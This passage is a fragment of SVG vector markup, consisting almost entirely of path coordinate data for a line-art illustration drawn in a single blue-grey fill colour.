38 361.5 38H362.5C362.776 38 363 38.2239 363 38.5C363 38.7761 362.776 39 362.5 39H362V39.5C362 39.9126 361.799 40.2834 361.541 40.5411C361.393 40.6887 361.209 40.8179 361 40.9012V58H363.5C363.776 58 364 58.2239 364 58.5V61.5C364 61.7761 363.776 62 363.5 62C363.224 62 363 61.7761 363 61.5V59H360.5C360.224 59 360 58.7761 360 58.5V41H347V58H348.5C348.776 58 349 58.2239 349 58.5C349 58.7761 348.776 59 348.5 59H344V62.269L353.293 58.0448C353.422 57.9861 353.57 57.985 353.7 58.0419L361.7 61.5419C361.953 61.6526 362.069 61.9474 361.958 62.2004C361.847 62.4534 361.553 62.5688 361.3 62.4581L353.504 59.0475L344.808 63H355.5C355.776 63 356 63.2239 356 63.5C356 63.7761 355.776 64 355.5 64H344V65.5C344 65.5874 344.049 65.7166 344.166 65.8339C344.283 65.9513 344.413 66 344.5 66H352.5C352.776 66 353 66.2239 353 66.5C353 66.7761 352.776 67 352.5 67H345V83.5C345 83.7761 344.776 84 344.5 84C344.224 84 344 83.7761 344 83.5V71.9688H338V83.4375C338 83.7136 337.776 83.9375 337.5 83.9375C337.224 83.9375 337 83.7136 337 83.4375V68H331V83.5C331 83.7761 330.776 84 330.5 84C330.224 84 330 83.7761 330 83.5V54.5C330 54.3674 330.053 54.2402 330.146 54.1464L330.293 54H328V64.5C328 64.7761 327.776 65 327.5 65C327.224 65 327 64.7761 327 64.5V52.5C327 52.3674 327.053 52.2402 327.146 52.1464L327.293 52H300.707L300.854 52.1464C300.947 52.2402 301 52.3674 301 52.5V75.875C301 76.1511 300.776 76.375 300.5 76.375C300.224 76.375 300 76.1511 300 75.875V54H297.707L297.854 54.1464C297.947 54.2402 298 54.3674 298 54.5V73.5C298 73.7761 297.776 74 297.5 74C297.224 74 297 73.7761 297 73.5V68H291V70.0312C291 70.3074 290.776 70.5312 290.5 70.5312C290.224 70.5312 290 70.3074 290 70.0312V68H288.5C288.268 68 288.067 67.8406 288.013 67.6149C287.96 67.3892 288.069 67.1565 288.276 67.0528C288.605 66.8884 289.308 66.4849 289.646 66.1464C289.677 66.1158 289.741 66.0076 289.838 65.7169C289.879 65.5934 289.921 65.4562 289.968 65.2997L289.978 65.2655C290.029 65.0974 290.086 64.9117 290.151 64.7169C290.411 63.9369 290.816 62.9766 291.646 62.1464C293.516 60.2773 295.94 60 297 60V54.7071L296.146 53.8536C296.003 53.7106 295.961 53.4955 296.038 53.3087C296.115 53.1218 296.298 53 296.5 53H300V52.7071L299.146 51.8536C299.003 51.7106 298.961 51.4955 299.038 51.3087C299.115 51.1218 299.298 51 299.5 51H303V42H302.5C302.268 42 302.067 41.8406 302.013 41.6149C301.96 41.3892 302.069 41.1565 302.276 41.0528C302.699 40.8415 303 40.2119 303 39.5C303 39.354 302.97 39.2934 302.928 39.2305C302.898 39.1854 302.862 39.1408 302.801 39.0662L302.795 39.059C302.736 38.9855 302.66 38.8919 302.584 38.7774C302.259 38.2896 302 37.5541 302 36C302 34.2756 303.014 33.0115 304.296 32.2023C305.415 31.4955 306.78 31.1031 308 31.0178C308 31.0119 308 31.006 308 31V29H307.5C307.28 29 307.085 28.8558 307.022 28.6449C306.958 28.434 307.039 28.2062 307.223 28.084C307.401 27.9649 307.607 27.7455 307.771 27.4991C307.85 27.379 307.911 27.2641 307.952 27.1665C307.971 27.1181 307.984 27.078 307.992 27.0468C307.996 27.0305 307.998 27.0187 307.999 27.011C307.994 26.9984 307.977 26.9607 307.928 26.8867C307.891 26.831 307.847 26.771 307.79 26.6942L307.78 26.68C307.721 26.5998 307.653 26.5061 307.584 26.4023C307.298 25.9734 307 25.3779 307 24.5C307 24.0237 307.156 23.5103 307.384 23.0281C307.615 22.5398 307.937 22.0505 308.306 21.6145C308.674 21.1792 309.101 20.7842 309.549 20.4943C309.991 20.2082 310.492 20 311 20L311 16H310.5C310.305 16 310.128 15.8868 310.046 15.7099C309.964 15.533 309.993 15.3247 310.119 15.1762C310.388 14.8601 310.516 14.5205 310.516 14C310.516 13.8949 310.493 13.722 310.446 13.4682C310.416 13.3073 310.38 13.1334 310.34 12.9429C310.319 12.8383 310.296 12.7286 310.273 12.6134C310.146 11.9816 310.008 11.222 310 10.5052C309.99 9.54436 310.638 8.64792 311.28 7.94745C311.614 7.58284 311.975 7.24075 312.306 6.93687C312.408 6.84388 312.505 6.75558 312.597 6.6715C312.75 6.53255 312.89 6.40511 313.016 6.28704V3H312.516C312.24 3 312.016 2.77614 312.016 2.5C312.016 2.22386 312.24 2 312.516 2H313.016V0.5C313.016 0.223858 313.24 0 313.516 0ZM297 61C296.06 61 293.953 61.254 292.354 62.8536C291.684 63.5234 291.339 64.3131 291.099 65.0331C291.039 65.2133 290.986 65.387 290.936 65.5548L290.924 65.5922C290.878 65.7447 290.833 65.8955 290.787 66.0331C290.696 66.3049 290.573 66.6342 290.354 66.8536C290.305 66.9025 290.252 66.9514 290.195 67H297V61ZM331 67H337.805C337.748 66.9514 337.695 66.9025 337.646 66.8536C337.427 66.6342 337.304 66.3049 337.213 66.0331C337.167 65.8955 337.122 65.7448 337.076 65.5923L337.064 65.5548C337.014 65.387 336.961 65.2133 336.901 65.0331C336.661 64.3131 336.316 63.5234 335.646 62.8536C334.047 61.254 331.94 61 331 61V67ZM353.5 29.7929L353.974 29.3194L353.5 25.5311L353.027 29.3194L353.5 29.7929ZM353.5 20C353.224 20 353 20.2239 353 20.5C353 20.7761 353.224 21 353.5 21C353.776 21 354 20.7761 354 20.5C354 20.2239 353.776 20 353.5 20ZM307.5 44C307.4 44 307 44.1333 307 45V49.5C307 49.7761 306.776 50 306.5 50C306.224 50 306 49.7761 306 49.5V45C306 43.8667 306.6 43 307.5 43C307.776 43 308 43.2239 308 43.5C308 43.7761 307.776 44 307.5 44ZM313.5 44C312.734 44 312 44.5662 312 45.5V49.5C312 49.7761 311.776 50 311.5 50C311.224 50 311 49.7761 311 49.5V45.5C311 43.9338 312.266 43 313.5 43C313.776 43 314 43.2239 314 43.5C314 43.7761 313.776 44 313.5 44ZM353.5 45C352.119 45 351 46.1193 351 47.5V54H353.5C353.776 54 354 54.2239 354 54.5C354 54.7761 353.776 55 353.5 55H350.5C350.224 55 350 54.7761 350 54.5V47.5C350 45.567 351.567 44 353.5 44C354.519 44 355.437 44.436 356.076 45.1301C356.263 45.3333 356.25 45.6496 356.046 45.8366C355.843 46.0236 355.527 46.0106 355.34 45.8074C354.882 45.3103 354.228 45 353.5 45ZM313.26 55.3486C313.108 55.6526 313 56.0758 313 56.5C313 56.9242 313.108 57.3474 313.26 57.6514C313.336 57.8036 313.413 57.9056 313.474 57.9626C313.484 57.972 313.493 57.9793 313.5 57.985C313.507 57.9793 313.516 57.972 313.526 57.9626C313.587 57.9056 313.664 57.8036 313.74 57.6514C313.892 57.3474 314 56.9242 314 56.5C314 56.0758 313.892 55.6526 313.74 55.3486C313.664 55.1964 313.587 55.0944 313.526 55.0374C313.516 55.028 313.507 55.0207 313.5 55.015C313.493 55.0207 313.484 55.028 313.474 55.0374C313.413 55.0944 313.336 55.1964 313.26 55.3486ZM313.471 54.996C313.471 54.9959 313.471 54.9961 313.472 54.9964ZM313.471 58.004C313.471 58.004 313.471 58.0038 313.472 58.0035ZM313.528 58.0036C313.529 58.0039 313.53 58.004 313.53 58.004ZM312.792 54.3063C312.962 54.1472 313.203 54 313.5 54C313.797 54 314.038 54.1472 314.208 54.3063C314.382 54.4681 314.523 54.6786 314.635 54.9014C314.858 55.3474 315 55.9242 315 56.5C315 57.0758 314.858 57.6526 314.635 58.0986C314.523 58.3214 314.382 58.5319 314.208 58.6937C314.038 58.8528 313.797 59 313.5 59C313.203 59 312.962 58.8528 312.792 58.6937C312.618 58.5319 312.477 58.3214 312.365 58.0986C312.142 57.6526 312 57.0758 312 56.5C312 55.9242 312.142 55.3474 312.365 54.9014C312.477 54.6786 312.618 54.4681 312.792 54.3063ZM313.5 61C311.57 61 309.187 61.4847 307.3 62.9C306.393 63.5802 305.939 64.3704 305.649 65.0673C305.543 65.3231 305.462 65.5549 305.385 65.7765C305.353 65.8674 305.323 65.9565 305.291 66.0448C305.196 66.3074 305.07 66.6367 304.854 66.8536C304.804 66.9029 304.758 66.9514 304.714 67H317.5C317.776 67 318 67.2239 318 67.5C318 67.7761 317.776 68 317.5 68H305V77.5625C305 77.8386 304.776 78.0625 304.5 78.0625C304.224 78.0625 304 77.8386 304 77.5625V68H303.5C303.268 68 303.067 67.8406 303.013 67.6149C302.96 67.3892 303.069 67.1565 303.276 67.0528C303.348 67.0169 303.443 66.9348 303.6 66.7564C303.637 66.7146 303.678 66.6666 303.723 66.6145C303.844 66.4735 303.99 66.3028 304.146 66.1464C304.18 66.1133 304.242 66.0051 304.35 65.7052C304.375 65.6364 304.402 65.5593 304.431 65.476C304.51 65.2462 304.607 64.9685 304.726 64.6827C305.061 63.8796 305.607 62.9198 306.7 62.1C308.813 60.5153 311.43 60 313.5 60C315.57 60 318.187 60.5153 320.3 62.1C321.393 62.9198 321.939 63.8796 322.274 64.6827C322.393 64.9685 322.49 65.2462 322.569 65.476C322.598 65.5593 322.625 65.6364 322.65 65.7052C322.758 66.0051 322.82 66.1133 322.854 66.1464C323.01 66.3028 323.156 66.4735 323.277 66.6145C323.322 66.6666 323.363 66.7146 323.4 66.7564C323.557 66.9348 323.652 67.0169 323.724 67.0528C323.931 67.1565 324.04 67.3892 323.987 67.6149C323.933 67.8406 323.732 68 323.5 68H323V83.5C323 83.7761 322.776 84 322.5 84C322.224 84 322 83.7761 322 83.5V67.5C322 67.2884 322.131 67.1075 322.317 67.0345C322.263 66.9744 322.207 66.9145 322.146 66.8536C321.93 66.6367 321.804 66.3074 321.709 66.0448C321.678 65.9565 321.647 65.8673 321.615 65.7765C321.538 65.5549 321.458 65.3231 321.351 65.0673C321.061 64.3704 320.607 63.5802 319.7 62.9C317.813 61.4847 315.43 61 313.5 61ZM363 63.5C363 63.2239 363.224 63 363.5 63H364.5C364.776 63 365 63.2239 365 63.5C365 63.7761 364.776 64 364.5 64H364V65.5C364 65.9126 363.799 66.2834 363.541 66.5411C363.393 66.6887 363.209 66.8179 363 66.9012V74.5625C363 74.8386 362.776 75.0625 362.5 75.0625C362.224 75.0625 362 74.8386 362 74.5625V66.5C362 66.2239 362.224 66 362.5 66C362.587 66 362.717 65.9513 362.834 65.8339C362.951 65.7166 363 65.5874 363 65.5V63.5ZM313.916 70.2226C314.069 70.4524 314.007 70.7628 313.777 70.916L312.151 72H315.5C315.776 72 316 72.2239 316 72.5C316 72.7761 315.776 73 315.5 73H312V74.4688C312 74.7449 311.776 74.9688 311.5 74.9688C311.224 74.9688 311 74.7449 311 74.4688V73H310.5C310.28 73 310.085 72.8558 310.022 72.6449C309.958 72.434 310.039 72.2062 310.223 72.084L313.223 70.084C313.452 69.9308 313.763 69.9929 313.916 70.2226ZM353.5 71C352.119 71 351 72.1193 351 73.5V79.5C351 79.7761 350.776 80 350.5 80C350.224 80 350 79.7761 350 79.5V73.5C350 71.567 351.567 70 353.5 70C354.519 70 355.437 70.436 356.076 71.1301C356.263 71.3333 356.25 71.6496 356.046 71.8366C355.843 72.0236 355.527 72.0106 355.34 71.8074C354.882 71.3103 354.228 71 353.5 71ZM311 76.5C311 76.2239 311.224 76 311.5 76H315.5C315.776 76 316 76.2239 316 76.5V79.5C316 79.7761 315.776 80 315.5 80C315.224 80 315 79.7761 315 79.5V77H312V83H315.5C315.776 83 316 83.2239 316 83.5C316 83.7761 315.776 84 315.5 84H311.5C311.224 84 311 83.7761 311 83.5V76.5Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M245.187 83.9751C245.281 84.0688 245.408 84.1215 245.541 84.1215C245.607 84.1219 245.673 84.1091 245.734 84.0839C245.795 84.0587 245.851 84.0216 245.898 83.9747C245.945 83.9278 245.982 83.8721 246.007 83.8108C246.032 83.7495 246.045 83.6838 246.044 83.6175C246.044 82.9065 246.039 80.6715 246.033 78.2065L246.031 77.4358C246.026 74.9741 246.02 72.4228 246.02 71.0345H263.55C263.684 71.0345 263.812 70.9815 263.906 70.887C264 70.7926 264.054 70.6646 264.054 70.531C264.054 70.3975 264 70.2694 263.906 70.175C263.812 70.0806 263.684 70.0275 263.55 70.0275H245.729L244.529 68.8045C244.147 67.6486 243.602 66.5529 242.911 65.5505C242.831 65.4411 242.714 65.3643 242.582 65.3345C242.515 65.3202 242.506 65.286 242.481 65.1964L242.477 65.1825C242.344 64.4492 242.39 63.6947 242.609 62.9825H266.55C266.684 62.9825 266.812 62.9295 266.906 62.835C267 62.7406 267.054 62.6126 267.054 62.479C267.054 62.3455 267 62.2174 266.906 62.123C266.812 62.0286 266.684 61.9755 266.55 61.9755H243.01V61.2835C243.002 60.8545 243.002 60.3895 243.002 59.9995H245.55L270.561 59.9545C270.695 59.9545 270.823 59.9015 270.917 59.807C271.011 59.7126 271.065 59.5846 271.065 59.451C271.065 59.3175 271.011 59.1894 270.917 59.095C270.823 59.0006 270.695 58.9475 270.561 58.9475L246.044 58.9835V56.8085C246.89 56.6435 247.656 56.2011 248.223 55.5515C248.789 54.9018 249.122 54.0819 249.17 53.2215C249.102 52.1086 248.848 51.0149 248.417 49.9865C249.451 50.5592 250.606 50.8792 251.788 50.9205C254.115 51.0045 260.978 50.4205 261.754 50.3525C262.481 50.2992 263.213 50.3688 263.917 50.5585C264.07 50.6351 264.241 50.6681 264.411 50.654C264.581 50.6399 264.744 50.5792 264.882 50.4785C264.946 50.4003 264.992 50.3089 265.016 50.2108C265.04 50.1128 265.043 50.0106 265.023 49.9115C264.878 49.5004 264.665 49.1164 264.393 48.7755C264.114 48.3036 263.717 47.9129 263.24 47.6425C263.232 47.577 263.211 47.5137 263.178 47.4565C262.016 45.3985 259.298 44.2685 257.316 43.4445C256.775 43.2351 256.246 42.9947 255.733 42.7245C256.221 42.7367 256.696 42.5686 257.067 42.2525C257.435 41.766 257.716 41.2187 257.895 40.6355L257.912 40.5902C257.984 40.3962 258.046 40.2284 258.095 40.1355C258.253 39.9773 258.37 39.7835 258.438 39.5705C258.589 39.5824 258.741 39.58 258.892 39.5635C259.071 39.5381 259.244 39.4852 259.407 39.4065C259.425 39.4327 259.448 39.4658 259.475 39.5046C259.548 39.6109 259.65 39.7603 259.776 39.9295C259.884 40.1547 259.979 40.3858 260.062 40.6215C260.223 41.3817 260.621 42.0711 261.199 42.5905C261.403 42.6978 261.627 42.7604 261.857 42.7744C262.087 42.7884 262.318 42.7533 262.533 42.6715C263.012 42.3901 263.427 42.0113 263.751 41.5595C263.826 41.4623 263.895 41.3792 263.958 41.3034C263.984 41.2724 264.009 41.2426 264.033 41.2135V43.7535C264.019 44.1461 264.104 44.5359 264.281 44.887C264.457 45.2381 264.719 45.5392 265.042 45.7625C265.446 46.0799 265.776 46.4816 266.009 46.9395C266.179 47.404 266.222 47.9051 266.134 48.3917C266.046 48.8782 265.83 49.3327 265.509 49.7085C265.435 49.7836 265.386 49.8799 265.369 49.984C265.352 50.0881 265.368 50.1949 265.415 50.2895L265.506 50.4895C265.643 50.9553 265.927 51.3648 266.314 51.6578C266.701 51.9508 267.172 52.1119 267.658 52.1175H268.051V53.9765C268.051 55.0415 269.744 56.6355 272.07 56.8415V59.5015C272.07 59.6341 272.123 59.7613 272.216 59.8551C272.31 59.9488 272.437 60.0015 272.57 60.0015H275.127C275.163 60.8539 275.15 61.7076 275.088 62.5585C275.074 62.6284 275.076 62.7006 275.093 62.7698C275.11 62.839 275.143 62.9034 275.188 62.9585C275.232 63.0131 275.288 63.0569 275.351 63.0867C275.415 63.1165 275.484 63.1315 275.554 63.1305C275.775 63.8244 275.784 64.5688 275.578 65.2675C275.575 65.284 275.567 65.2992 275.555 65.311C275.544 65.3228 275.528 65.3307 275.512 65.3335C275.441 65.3442 275.372 65.3701 275.312 65.4097C275.251 65.4492 275.2 65.5013 275.162 65.5625C274.509 66.5664 273.994 67.6539 273.632 68.7955L272.232 70.1295C272.182 70.1766 272.143 70.2334 272.116 70.2963C272.089 70.3593 272.076 70.4271 272.076 70.4955V76.5745C272.076 76.7071 272.129 76.8343 272.222 76.9281C272.316 77.0218 272.443 77.0745 272.576 77.0745C272.709 77.0745 272.836 77.0218 272.93 76.9281C273.023 76.8343 273.076 76.7071 273.076 76.5745V70.7045L274.448 69.4045C274.538 69.3193 274.593 69.2038 274.602 69.0805C274.893 68.0775 275.335 67.1246 275.913 66.2545C276.067 66.1993 276.205 66.1063 276.313 65.984C276.422 65.8617 276.498 65.714 276.535 65.5545C276.835 64.5802 276.788 63.532 276.402 62.5885C276.328 62.4748 276.232 62.3767 276.12 62.2995C276.174 61.3385 276.163 60.375 276.087 59.4155C276.068 59.2979 276.008 59.1907 275.918 59.1133C275.827 59.036 275.712 58.9935 275.593 58.9935H273.076V56.3545C273.076 56.2219 273.023 56.0947 272.93 56.001C272.836 55.9072 272.709 55.8545 272.576 55.8545C270.38 55.8545 269.059 54.3635 269.059 53.9745V51.8015C269.204 51.6265 269.401 51.3815 269.625 51.1015C270.237 50.2767 270.92 49.5071 271.666 48.8015C271.72 48.7614 271.765 48.7116 271.8 48.6545L273 46.6335C273.011 46.6163 273.021 46.5982 273.029 46.5795C273.055 46.5269 273.07 46.4699 273.074 46.4115C273.081 46.333 273.07 46.254 273.041 46.1805C273.038 46.1725 273.035 46.1649 273.031 46.1575C273.028 46.1502 273.025 46.143 273.021 46.1355L271.829 43.7215C271.358 42.6184 270.519 41.7127 269.455 41.1585C267.996 40.3612 266.6 39.4525 265.281 38.4405C264.792 38.1063 264.218 37.9205 263.626 37.9055C263.225 37.5357 262.893 37.0979 262.645 36.6125C262.619 36.5202 262.611 36.4238 262.622 36.3285C262.623 36.3234 262.625 36.3182 262.626 36.3131C262.629 36.3001 262.633 36.2868 262.633 36.2725L262.71 36.2475C262.914 36.1855 263.11 36.101 263.295 35.9955C263.697 35.7611 264.079 35.4935 264.437 35.1955C264.475 35.1574 264.507 35.1131 264.531 35.0645C264.595 34.9137 264.642 34.756 264.67 34.5945C264.704 34.4142 264.755 34.2374 264.822 34.0665C264.954 33.8274 264.99 33.5469 264.922 33.2824C264.853 33.0178 264.687 32.7893 264.456 32.6435C264.219 32.0942 264.021 31.5284 263.866 30.9505C263.751 30.5755 263.631 30.1865 263.512 29.8265C263.137 28.756 262.472 27.8107 261.591 27.0955C261.397 26.927 261.165 26.8078 260.915 26.748C260.665 26.6881 260.404 26.6893 260.155 26.7515C259.838 26.5034 259.493 26.293 259.127 26.1245C258.682 25.9972 258.216 25.9671 257.758 26.0361C257.301 26.1051 256.864 26.2717 256.477 26.5245C256.077 26.6965 255.809 26.7885 255.593 26.8625C255.142 26.9997 254.719 27.2135 254.341 27.4945C253.947 27.7416 253.608 28.0656 253.342 28.4471C253.077 28.8285 252.891 29.2596 252.796 29.7145C252.736 29.9207 252.66 30.1214 252.566 30.3145C252.307 30.8219 252.141 31.3716 252.077 31.9375C251.936 32.4375 251.695 32.9033 251.367 33.3065C251.239 33.4357 251.161 33.6062 251.148 33.7875C251.242 34.2323 251.463 34.6402 251.784 34.9615C251.794 34.9995 251.807 35.0605 251.815 35.0995C251.835 35.2271 251.872 35.3515 251.925 35.4695C252.119 35.7857 252.423 36.0193 252.778 36.1255C252.935 36.1798 253.102 36.1966 253.266 36.1745C253.32 36.2185 253.369 36.2692 253.41 36.3255C253.484 36.4361 253.599 36.5127 253.73 36.5385C253.86 36.5643 253.996 36.5371 254.106 36.463C254.217 36.3889 254.294 36.2739 254.32 36.1432C254.345 36.0126 254.318 35.8771 254.244 35.7665C254.113 35.564 253.937 35.3948 253.729 35.2725C253.529 35.1922 253.314 35.155 253.099 35.1635C253.005 35.1291 252.915 35.0831 252.832 35.0265C252.819 34.9815 252.808 34.9358 252.801 34.8895C252.794 34.7531 252.758 34.6197 252.695 34.4987C252.631 34.3778 252.542 34.2723 252.433 34.1895C252.35 34.0813 252.278 33.9646 252.219 33.8415C252.626 33.3274 252.917 32.731 253.072 32.0935C253.079 32.0606 253.083 32.0271 253.083 31.9935C253.142 31.5484 253.277 31.1167 253.483 30.7175C253.65 30.4097 253.757 30.0731 253.798 29.7255C254.005 29.1469 254.398 28.6529 254.915 28.3205C255.216 28.0955 255.554 27.9261 255.915 27.8205L255.933 27.8141C256.164 27.7343 256.45 27.6355 256.883 27.4485C257.148 27.2613 257.449 27.1294 257.766 27.0606C258.084 26.9919 258.412 26.9878 258.731 27.0485C258.924 27.1356 259.109 27.24 259.283 27.3605C259.087 27.5445 258.848 27.7625 258.624 27.9515C258.395 28.1242 258.133 28.2481 257.854 28.3155C257.424 28.4241 257.026 28.632 256.691 28.9225C256.294 29.2625 255.862 29.5589 255.402 29.8065C255.186 29.9345 254.988 30.0545 254.836 30.1545C254.59 30.2698 254.383 30.4558 254.243 30.689C254.102 30.9221 254.034 31.1917 254.048 31.4635C254.049 31.7153 254.08 31.9661 254.14 32.2105C254.164 32.3185 254.19 32.4395 254.216 32.5995C254.234 32.7731 254.215 32.9484 254.162 33.1145C254.09 33.395 254.052 33.683 254.048 33.9725C254.069 34.3549 254.167 34.7291 254.336 35.0725C254.46 35.3491 254.556 35.6376 254.622 35.9335C254.733 36.5325 254.941 37.1091 255.239 37.6405C255.162 37.6815 255.078 37.7215 255.023 37.7475L254.813 37.8605C254.308 38.2563 253.701 38.4992 253.062 38.5605C252.808 38.3813 252.504 38.2879 252.193 38.294C251.882 38.3001 251.582 38.4054 251.335 38.5945C251.185 38.7191 251.055 38.8658 250.949 39.0295C250.912 39.1106 250.852 39.179 250.776 39.226C250.7 39.2729 250.612 39.2964 250.523 39.2935C250.224 39.2683 249.925 39.3365 249.666 39.4885C249.408 39.6406 249.203 39.8691 249.08 40.1425L249.077 40.1479C249.012 40.2495 248.94 40.3638 248.849 40.4905C248.832 40.5134 248.817 40.5378 248.805 40.5635C248.737 40.5975 248.629 40.6425 248.55 40.6745C248.337 40.7151 248.142 40.8179 247.988 40.97C247.834 41.1221 247.729 41.3165 247.686 41.5285C247.683 41.5995 247.692 41.6704 247.712 41.7385C247.477 41.8344 247.277 42.0018 247.142 42.2172C247.007 42.4325 246.943 42.6848 246.959 42.9385C246.949 43.1311 246.909 43.3209 246.842 43.5015C246.03 44.1328 245.418 44.9853 245.079 45.9565C244.829 46.5845 245.484 47.2835 246.391 48.2505C246.527 48.3955 246.665 48.5415 246.798 48.6875C247.499 50.1049 247.962 51.6279 248.169 53.1955C248.13 53.8821 247.842 54.5308 247.358 55.0201C246.875 55.5094 246.23 55.8057 245.544 55.8535C245.411 55.8535 245.284 55.9062 245.19 56C245.097 56.0937 245.044 56.2209 245.044 56.3535V58.9965H242.498C242.365 58.9965 242.238 59.0492 242.144 59.143C242.051 59.2367 241.998 59.3639 241.998 59.4965C241.998 59.6944 242 59.9501 242.003 60.23C242.006 60.5681 242.009 60.9414 242.009 61.2905V62.1905C241.894 62.2932 241.799 62.4167 241.73 62.5545C241.379 63.4843 241.306 64.496 241.52 65.4665C241.554 65.6429 241.631 65.8079 241.746 65.9463C241.86 66.0847 242.007 66.1921 242.174 66.2585C242.782 67.1212 243.249 68.0747 243.558 69.0835C243.567 69.2006 243.618 69.3108 243.7 69.3945L245.017 70.7415C245.018 71.9687 245.023 74.5063 245.029 77.0256L245.031 78.2125C245.041 80.6775 245.041 82.9155 245.041 83.6215C245.041 83.7541 245.094 83.8813 245.187 83.9751ZM266.89 50.8397C266.671 50.6643 266.518 50.4195 266.456 50.1455C266.8 49.6739 267.032 49.1302 267.134 48.5557C267.237 47.9812 267.207 47.3909 267.048 46.8295C267.079 46.815 267.108 46.7968 267.135 46.7755C267.561 46.4071 267.96 46.0076 268.327 45.5805L268.672 45.2075C268.743 45.0826 268.85 44.9822 268.979 44.9196C269.109 44.8569 269.254 44.8349 269.396 44.8565C269.467 44.8635 269.542 44.8635 269.621 44.8635C269.78 44.9354 269.921 45.0412 270.034 45.1735C270.257 45.3896 270.498 45.587 270.754 45.7635C270.896 45.8742 271.009 45.9713 271.106 46.0543C271.142 46.0861 271.177 46.1159 271.21 46.1435C271.403 46.3251 271.618 46.4822 271.85 46.6115L270.987 48.0625C270.204 48.8039 269.487 49.6112 268.843 50.4755C268.642 50.7285 268.464 50.9505 268.33 51.1105H267.663C267.382 51.1106 267.11 51.0151 266.89 50.8397ZM249.534 49.4247C248.811 49.11 248.156 48.6556 247.608 48.0875C247.599 48.0748 247.59 48.0628 247.579 48.0515C247.429 47.8845 247.273 47.7175 247.117 47.5515C246.71 47.1593 246.347 46.7233 246.036 46.2515C246.294 45.4942 246.766 44.8282 247.396 44.3345C247.595 44.1863 247.742 43.9787 247.816 43.7415C248.896 44.9667 250.238 45.9339 251.742 46.572C253.245 47.2101 254.873 47.5028 256.505 47.4285C262.41 47.1955 263.505 49.2435 263.505 49.2525C263.522 49.2908 263.544 49.3268 263.57 49.3595L263.655 49.4745C263.001 49.3383 262.331 49.2989 261.666 49.3575L261.517 49.37C260.259 49.4758 253.964 50.0053 251.826 49.9215C251.037 49.9083 250.258 49.7395 249.534 49.4247ZM261.427 46.8785C260.113 46.5383 258.759 46.3788 257.402 46.4045C257.185 46.4045 256.963 46.4077 256.733 46.4109C256.646 46.4122 256.557 46.4134 256.467 46.4145C251.68 46.5695 248.689 43.4725 248.409 42.7975C248.379 42.7228 248.331 42.6566 248.269 42.6045C248.333 42.5507 248.382 42.482 248.413 42.4045C248.454 42.4255 248.495 42.4455 248.538 42.4655C248.597 42.4938 248.662 42.51 248.728 42.5132C248.793 42.5165 248.859 42.5068 248.921 42.4846C248.983 42.4623 249.04 42.4281 249.089 42.3838C249.138 42.3396 249.177 42.2861 249.205 42.2265C249.259 42.1119 249.267 41.9814 249.229 41.8607C249.191 41.74 249.11 41.6379 249 41.5745C249.155 41.5335 249.299 41.4601 249.424 41.3593C249.548 41.2585 249.65 41.1324 249.722 40.9895C249.778 40.9077 249.828 40.8281 249.875 40.754C249.891 40.7285 249.907 40.7036 249.922 40.6795C249.959 40.5443 250.048 40.4289 250.168 40.3573C250.289 40.2857 250.432 40.2636 250.569 40.2955C250.811 40.291 251.048 40.2253 251.258 40.1045C251.468 39.9836 251.644 39.8116 251.769 39.6045C251.821 39.5203 251.885 39.4444 251.96 39.3795C252.02 39.3321 252.175 39.2085 252.635 39.4735C252.676 39.6047 252.71 39.7383 252.735 39.8735C252.975 41.2854 253.757 42.5478 254.914 43.3915C255.545 43.7966 256.22 44.1278 256.927 44.3785C258.556 44.9547 260.077 45.7998 261.427 46.8785ZM264.916 40.2822C264.835 40.19 264.724 40.1307 264.602 40.1155H264.599C264.598 40.0344 264.59 39.9535 264.576 39.8735C264.566 39.8084 264.542 39.746 264.508 39.6899C264.473 39.6339 264.428 39.5852 264.374 39.5467C264.321 39.5082 264.26 39.4807 264.196 39.4657C264.132 39.4508 264.065 39.4487 264 39.4595C263.935 39.4702 263.872 39.4936 263.816 39.5286C263.76 39.5635 263.712 39.6092 263.673 39.6631C263.635 39.7169 263.608 39.7778 263.593 39.8423C263.578 39.9067 263.577 39.9734 263.588 40.0385C263.594 40.0755 263.599 40.1021 263.596 40.1279C263.589 40.1934 263.536 40.2542 263.349 40.4695L263.332 40.4897C263.228 40.6096 263.105 40.7523 262.961 40.9415C262.729 41.2579 262.445 41.5327 262.121 41.7545C261.97 41.7905 261.811 41.7724 261.672 41.7035C261.385 41.2554 261.159 40.7711 260.999 40.2635C260.897 39.9372 260.757 39.6241 260.582 39.3305C260.427 39.1245 260.31 38.9525 260.25 38.8615C260.414 38.7325 260.574 38.5992 260.74 38.4607L260.779 38.4285C260.82 38.394 260.861 38.3596 260.902 38.3257C261.037 38.2122 261.163 38.1055 261.269 38.0285C261.523 37.8719 261.751 37.6777 261.946 37.4525C262.268 37.9153 262.632 38.3471 263.034 38.7425C263.12 38.8327 263.237 38.8873 263.362 38.8955C263.795 38.9043 264.222 39.0067 264.612 39.1955C266.022 40.2892 267.521 41.262 269.094 42.1035C269.913 42.5626 270.555 43.2824 270.918 44.1485L271.299 44.9195C271.092 44.772 270.896 44.6092 270.713 44.4325C270.578 44.2692 270.411 44.1343 270.224 44.0352C270.036 43.9362 269.831 43.8752 269.62 43.8555L269.444 43.8495C269.157 43.8202 268.868 43.8665 268.605 43.9837C268.342 44.1009 268.114 44.2849 267.944 44.5175L267.595 44.8945C267.275 45.2592 266.936 45.6067 266.58 45.9355C266.329 45.5906 266.035 45.2788 265.705 45.0075C265.491 44.8791 265.317 44.6951 265.2 44.4751C265.082 44.2551 265.027 44.0074 265.04 43.7585V40.6155C265.041 40.493 264.997 40.3744 264.916 40.2822ZM253.717 39.6615C253.705 39.6035 253.693 39.5475 253.68 39.4925H253.679C254.282 39.3602 254.848 39.0977 255.339 38.7235L255.455 38.6685C255.657 38.6096 255.843 38.5037 255.997 38.3595C256.15 38.2153 256.267 38.0367 256.339 37.8385C256.357 37.7326 256.35 37.624 256.32 37.5209C256.289 37.4179 256.236 37.323 256.164 37.2435C255.891 36.7807 255.702 36.2727 255.608 35.7435C255.529 35.3826 255.414 35.0307 255.263 34.6935C255.15 34.471 255.079 34.2297 255.053 33.9815C255.057 33.7678 255.086 33.5552 255.141 33.3485C255.226 33.0545 255.249 32.7458 255.207 32.4425C255.194 32.3595 255.18 32.2835 255.166 32.2155C255.273 32.2285 255.382 32.2063 255.476 32.1522C255.566 32.1005 255.637 32.0221 255.68 31.9282C255.664 31.966 255.659 31.977 255.711 31.9715C256.079 31.9649 256.444 32.0411 256.779 32.1945C256.844 32.2443 256.913 32.2885 256.986 32.3265L257.039 32.4265C257.114 32.8727 257.104 33.3291 257.009 33.7715C256.853 33.9373 256.758 34.1515 256.74 34.3785C256.737 